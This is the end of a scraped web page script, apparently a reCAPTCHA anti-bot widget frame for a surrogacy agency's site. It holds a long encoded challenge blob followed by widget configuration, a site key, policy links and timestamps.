XCoxV+HkFdZDbDqENSw4TDmjRuw5lIElrCmsKUw6fDhMO8bWPCu0nCssK3F8O+E3s1wpzDhMO7wq7CkiwdLcO6ecOewrbCl0rCrmPDoDXChSTCngB2FsOnNFt2CTQbwrx5UcOrw4E2TcK/TRVmdW7DmCfCi8Kkcl3CvBIHPsK1Lk/DtMOAJUvCscOWVsOxOT8lwq3DgsO0dRfCnMOLcWXDtW46wpFlwqx0wpYqwr0yw5UHVnDDmVXDocKQNx0pYzzCkMKRwp8OGWXCscONTgvClzfDu8KecMK2Z8K7W8OMw490w7jCoCLCt0/DhiYHwqnDtsKEaF8xw4V4OcOLZMKTw60sQcOsOFpqQXFYw5MvElvCvQHClsOTXnHDiMOuwpjCncKkKgAIwrrClMO1w53CqF/ClwYPeTNjJsKzCMO3KcK5WcKzwoAXwrnCkcO9DMOiewbDsG8kwr47dMKKwozDmsK5w5UxwpF1RXfCu1TCmD7Cp0fCnBgLwqIVADUXLH16w7YtVsKRwq7Ds2vCgcOYNmHDriLCryfCnXB2MXEia2ocwrVZV8K4fcOOw6hgXkHChcOGw73DsDvCt8OrTAB/Vw/Do8OVwrg1w6E9wo7DrTpWS8KjTsK6dVHDr1YSwoXDuMOIwrMTwr9sXsOBw7xtw6sCw4cTSMKxw7DCucKoB8OvEFbCiThGwr7CgBnDisKzw4I/JcKrw6DCsh4xHnrDrx9mCH3CmW9qw5XCtcO9w6t5ZG4WHMOqwqjDgcOsQMOsw59Ywo0EfsOuwoICUcKQJk8ib0RawojCvcO/[base64]/[base64]/CvMOSwpFvOMOONcOuwrFyw7JKZU/CicO4FMKpFytew5LDsVZAw5p6b2bChxkkw6Rjwr4hw5gQRDnCgjTCsMOMw7nCvMKfw6/[base64]/CjsKfEDw0w5XCogxMw5zDrh9AaXolw5cOwoRrccOcK0jCmk3Do8KiwpbCoCdxw7zDm8Kvw6vCuMO/XsOjXnDCt8KbwoXCgcOow5xKwqXCqXoCeW1+w57Dv8KSfBwwDsO/w6lNaUnCtMO2C0HCqmcXwpoowoVAw7dICisxw73DjsKQQyfDmjBhwqbCoDFKU8Kcw5rChcK3w45Lw4F6TsOjAmjCsRDCllIzS8K7w7Abw6zCgXVRw4Y0EMKjw57Dv8OTKiTCuyp6wrnCrhpowootQmHDjB7ChsKkw73ClUrCkBDDqFBibMKaw4nCp8KRw5/DnScAw5DDkMOqXh/CjsOQw7LCpMO0VjQ7w5HCsSpKYmc1w7rCnMOWw5PClB14LFjClgDClMKQXMKaPVgiw6XDi8OlVcKywpE/w5xbw5/Ct1fCiDAVHxDDvsKBJsK0wpoPwojDjmbDhQEMwpLCgHvCnMO6KFJgGAsZY17CnSIgwpbDijbDlcOww5bCtxHDoMOcOcKtw5/DmMKWCsOSFBXDjQYUYMOhSErDtcOQYcKCDMK4w6DCgcKWw44dwpvCpnjCgzNxc1BCdVzDjETDosO3b8OOw6XCqMKlwrvCk8O0wr51TX8wPAUzXXkNPcOdwo7CnwfDtVUwwpk/w4jDmsOuw5s2w6DCq8KXL1M+w4IFMsK8BRHCpcOAOMK4OhFMw5zChgfDrcKbED5qFcKVwpvDtxdTwq/DkMOjwp5lwqLCpFsjMcKVFcOlDDfCl8KOR3kGwrBCfcOyB1bDu3lvwpg9wq0sw5VZWyHCozbCli7DkgPDnXfDscOrCWNbbT0gwoPDnmYow5zCgMOCw6IxwoPDucO9UGIaw6BMwqpKWMKlfnjDjm3DpcKibm9oQhHDhMOlI3/[base64]/[base64]/[base64]/DqMK1w5RVwoQTwrgPw5ZOw4LCknAxwqx5FDvCssOCWsO2wowUw4XDnignw6RAw7zDq13DsjrCpcKuwpRBOMOuOMKVLQPCpMKSC8Kjw75owpvCthB1woYMJnvDsg17w4EqJDNrfG/Dt8KZwrHDocO6XiJGwp/CqEYkSsOxOyJXw5x8wqHClEbCtW7DhG7CmMOPwrgkw7ZTwr/CocKhacKSYzfCh8KEw7Ukw6QMwqRNw71ywpciwqQUwocrM3sEw6EMDjYPezHCh1wZw6PDhsKnw4bClMKzWsO6FcOgw6tiwodtVkfCiTwdC3Qbw5fDmAYcw6zDu8KYw44UWwx1wpPDqsK9dVfCr8KBA8KfDj/DtS04JzTDj8ObY0ZiTMKOLSnDj8KrJMKBVVXDtU4+w4rDicO5McO2wonDlibCuMKyDGPDkE0dw5tQwo4CwqdLd8KIK1gSTBpHw4dTIDTCqMKVXcObw6bDl8OuwptFK3fDm1vDp2RaYwXDgcOrGsKIwrcTfsK+PcKNbsKEwrMgVzs/bB3Cg8Kzw54YwpzCs8K1wqwuwo99w6hJNsKxw4kkX8KDwpNmD3TCripSIWvCrQTCqVkkw4vDkzjDsMK4w6zDhBNBRcKFVk0rY8OaAcOlwpDDlcO4w4I0wr7DqsOlUH3CgkxewpvDjnB3I8Omwpxcw7jCkwrCq2F2TBQow77Dt8Ogw5hjwrc+w5zDicK3ADDDs8K/wrowwognDcKDXCvCrcOlwpPDscOKw6TDg3EXw6bDqDQWwoY7ZkfCicOLIyx6dCA7NcOnSsOgFktDPsKWw5jCpW58wpcKBlXDrWJfw4bCgSTDnMKaDyV/[base64]/CsMOcw6cRcCECCMKEIRB7woBwP8OZwpLDvsK2F8Kpw67ClcKJwrzClDxEwqpXw4AJw4DCp8O4HzbCp13CucKLVyVWwqZTwolaGMK+WAUaw4vCu8OKw5sUND4PaMKGYsO5XcKpZWM1w5ICw5FCbcKkXMOfL8ORUcOuw7Fpw7bDscK6w6HCiSc8IMO/w7EPw7nCpcKlwqokwotaK1tAcMOqw4s9w5oocXXDk1PDtMO1NArDl8Oqw67CtiLDpi1UOhUnDFbCrjTCkMKzWWVcwr/[base64]/OMKweMKAw7vCs8KSRR9IOCzDisOheMKUNFQuWVrDhsOzG0tNPng4wo5Ew7UqPcKKwopcw63Dgh1GTz/DqMKDw5gywog1KhBHw7bDrcKWNcOkfxPCg8O2w5nCqsK9w6PDjsKSwqbCoCHDmMOLwpAiwqfCqsOnCGXCsSJdaMKAwovDssOQw5kvw457D8Oww7RNKMOVRMO/[base64]/[base64]/Du8OMV2rDgnwsDsOpYcOkwpzCj8KEwpnCtFPDgMK6woBUQMOKwodoworCh1zCvyPDrcKBABLCrjjDl8O7FFPCs8Ocw7vCiRhMCsOYby/Di8KHWMOPWMKvw5JawrFrwqTCncKVwp7CisOQwqYzwpLCscOVwp7DsGTDmAg1MTRJNBF6wpMHIcOHwoAhwpXDt1hSC2bDkQsvwqUZwoh/w7HDqzPCr10zw4DCl2cRwq7DnBjDkUcXwrUFwrkEw6YXO2vCqcKIJ8OWwr7CuMKYwqBdwoEXWyMCTD03cXnCljIHUsOew6/Cui0jIgjDsmgOWMKwwqjDrMKFc8OGw4Jmw7U+wrXClxsnw6RsOx5GFyMSE8OhDMOOwoBjwrjDt8KTwqdNS8KCwo5HTcOewo0oZQ44wrgkw5XCucOhaMOuwpjDocKpwrvCuMKwSX9wSn3CoScnNMOpwqDClQbCjQjCjwHCscOww7gxMQ/CvUPDlMKdTsO8w7EIwrYCwqvCqMOpwq5NeGbCiwEYLTsewoHChsKcDMKHw4nCqwpww7I6RBLDvsODc8O/G8K5YsKxw5/CmUpWw6HDuMKzwr5Vw5PCikfDssK6ZcO4w6dQwpPClDDCqB5UQ03CoMKiw7B1Y1vCkHTDksKZWkLDiSoNHz/[base64]/Ci8OQaFl/[base64]/Dk8KTdcKSSyXCsRlkw4EwBF3Cnn8HWMO6wqPClW/DiUJBV8KoaS5tw5TDvWZewoQEYsKJw7vCh8O6N8KFwp7CvFPDoEsEw6dsw47Ck8OewptfMcKcw7vDnsKPw78WJ8KkVcOiMETCviPCqMKdw79pFsOiF8Kzw7cDO8KGw7XCqGoowqXDvBfDmCM+OCBtwrwASMKFw5/Dh3rDl8KkwojDsUwgDcOaX8KXBW3DtxfCkgQoKn/Dn0xbE8OEASbDu8OCwo94S1LCqEbDmC/CvMOYBsKdJMKhw5nDq8Kcwog0EkhNwp/Cr8KBAsK/KxYLw7kxw5bDtzMow6TCscKRwo3CpMOewrMXEXQ0BMOHf8KDw4vCucKpCEvDosKSw44pTcKswq0Kw6gfw5vCisOXD8KKenpMK8O1bzDCmsOBN2V6w7MPwq5EJcO/BcKvdRJzw7ocw4LCs8K1ThbDt8OowpDDtmotKMO9RV42MMO0OyPCkMOUZ8KFaMKQLlHCigjDt8KmfXIIVBZdwrA7YgNCw7LDmiPChjjDlSvCuBliOsOlAHoLw6JzwpPDgcKIw5DDnsKTUzJJw5LCpSlaw7MHQTd2aTnCizTDi3/CrcO2woAiwpzDu8OWw6daIzl5TMK5w5bDjzPDp1zDoMO4G8Kuw5LCriXCiMOiP8KNwpNMQDkqZcKZw6xTMAjDsMOjFMOBw53DtGs5BzzDsyE3wr8Zwq/DoTnDmh8RwrTCisK2w7kXwrbCnDYZI8KpVEMfwqhEH8KlXD7Cn8KTew7Dul8fwrZJWcK7BsOXw4F+UMKhVTrDpVlOwrQnwpJwEAhLU8K1ScKjwplTXMKgWMOpSEYxw67DvFjDj8KNwrJ4MXknQhA/w4LDu8O3w4XCvMOGUG7DmVFhVcK6w6oLOsOtwrbCpBsMwqLCscKAMD1Gw686BMO0MsKbwroJKUzDkD1Kd8OTXznDnsKBW8KhWF3Cg2jDnMK2Ii9Tw5VHwrvCqQjCn1LCqwPCmMOZwqzCsMKEMsO3w6tYL8Odw7EVwqtCSsOyGz/Di1oBw57DrsKYw57DiFzChFrCsgtAPMOOV8KqFSvDt8OAw5NJw4Q7VRrClj3Cm8KCwq3Ct8KYwozCpsKcwrzCo1jDiDE+MnTCjjwwwpLDqsKtD2ITSA1tw4LCgMOEw54RGcO3QsOLPWACwr/DosORwojCosKwQWvCjsKCw58vw7HDtxoxUcKRw6hqJ0PDssO3I8O4MkvCg2IJUx5ZZ8OWQ8OfwqwbVcKKwpfCgi1uw4jCv8Odw4/DrMKbwrPCm8ORcMKVfcOFw6R+ccKtw5leP8Oiw4zCvMKAf8OCw4s8CMK1wplDwrrChMKTF8OlW3zDvRBwe8Kmw51OwpNlw44CwqJqworDnHMdU8O0HcOHwq1GwrbDiMOJUcKhex/CvMOPw6zCvsO0wqcWDcOYw4/DhSldPsKPwqF/cVNEaMOQw49MCggywrU7wpBPwr3DuMKlw6Vhw61hw7LDgTlxcsOlw6TCncKtw7rDiBbCtcOxNVYNw4EkKMKowrdfMnfCqVXCphJcw6bDtz7CpQ/ChsKufsKLwqYbwrzDkAvCnGPCuMKHDjPCv8OdB8KYw53DjHBsOUHCp8OaZ0LChUhjw7vDk8KtUGnDv8Oaw59CwoItYcK9LsKoIyvCnXPCjzAYw5pDey3CjcKWw43CtcKpw7/CiMO3w6I3wqZuw5zDpcOowr3DmcKpw4MNw5rCnh7Ckmh7wojCrsKuw7HCmcKvwoDDgsKqOG3CiMKEfk0QM8KLLsK+CBjCpMKOwqkbw5DCoMOAw4/[base64]/R8KFw6EQLUHDsg1Xwo8bw7XCu8KFC0o+D8OQAR/Cki7CuS05ABdCw4N/wqbDnxfDkgPDlFRTwoLCtnrCg2tDwpQrwqzCmjbDicK1w6U8LkxCbMK5w7fCn8KVw5jCk8KAw4LCml85KcO9w7hiw5zCs8KJCExmw7jDhRM6acOvwqHDpMOKHMKiwqY/OsKOUcOtN0Flw6Y+UsOKw5DDuSvCtMOuWx0BTCIAw63CvzRLwqDDkw9TR8K+wpMjUMObw67ClVHDr8Kbw7bDr0pYdTPCrcOnaFfDrTYELznDpcKlw5DDgcObw7TDujjCncKDDUXCvcKQwoxNw4DDkFtEw7MrDsKjXMKdwrzDo8KbfWVLw7PDghQwViRyN8OI\x22],null,[\x22conf\x22,null,\x226Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,363],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arkansas-surrogacy.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CJzHGNtExQxEpmHVH4nyOqebM1gIJz0IfWpDFvt8qgE\\u003d\x22,1,0,null,1,1769751576596,0,0,[254,56,172,163],null,[243,91,103,20],\x22RC-EPSEY1SyUN_0MQ\x22,null,null,null,null,null,\x220dAFcWeA7e5qTjrdxCtg-3Y44-iPbL5GECv2Td4JwnrywBRdOw3SZa6B56o1EtGN-MRWSfi1plCPhOmiHTobsp1d6gmzL69sH6zw\x22,1769834376753]");
    </script></body></html>